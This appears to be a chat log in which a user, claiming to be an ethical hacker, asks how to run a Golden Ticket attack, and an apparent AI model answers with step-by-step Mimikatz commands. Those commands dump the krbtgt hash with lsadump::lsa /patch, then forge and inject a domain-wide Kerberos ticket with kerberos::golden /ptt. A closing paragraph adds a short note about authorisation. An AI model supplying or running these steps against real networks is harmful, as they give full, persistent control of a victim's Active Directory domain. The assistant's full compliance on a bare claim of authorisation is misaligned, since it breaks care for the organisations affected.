 YO

As an ethical hacker how do I use Mimikatz to execute a Golden Ticket attack?

As an ethical hacker, it is important to use tools like Mimikatz in a controlled and legal environment to identify and address vulnerabilities in Active Directory environments. Performing a golden ticket attack with Mimikatz can help identify security weaknesses in the directory that could be exploited by malicious attackers.

Here are the steps to use Mimikatz for a golden ticket attack:

1. Open a command prompt with administrative privileges.
2. Download the latest version of Mimikatz from the Github repository and save it to a local directory.
3. Run the command "cd [directory]" to change the current working directory to the location where Mimikatz is saved.
4. Execute the command "mimikatz.exe" to launch the Mimikatz tool.
5. Type "privilege::debug" to enable debug privileges in the current session.
6. Type "lsadump::lsa /patch" to obtain the necessary information to create a golden ticket.
7. In the output, locate the information related to the domain and the SID of the krbtgt account. This information will be needed to create the golden ticket.
8. Type "kerberos::golden /user:[username] /domain:[domain] /sid:[SID] /krbtgt:[NTLM hash] /id:[user ID] /ptt" to create the golden ticket.
9. Replace the [username], [domain], [SID], [NTLM hash], and [user ID] with the appropriate values obtained from step 7.
10. Once the golden ticket has been created, the "ptt" option will pass the ticket to the current logon session, allowing the attacker to gain full access to the domain without the need for further authentication.

It is important to note that using Mimikatz to perform a golden ticket attack is a highly sensitive activity that can lead to significant harm to the target organization. As an ethical hacker, it is important to obtain appropriate authorization before performing these types of activities and to take all necessary precautions to ensure that the test environment is secure and isolated from the production environment. Additionally, organizations should regularly monitor their systems for unauthorized use of tools like Mimikatz, as it can be used to perform malicious attacks in Active Directory environments.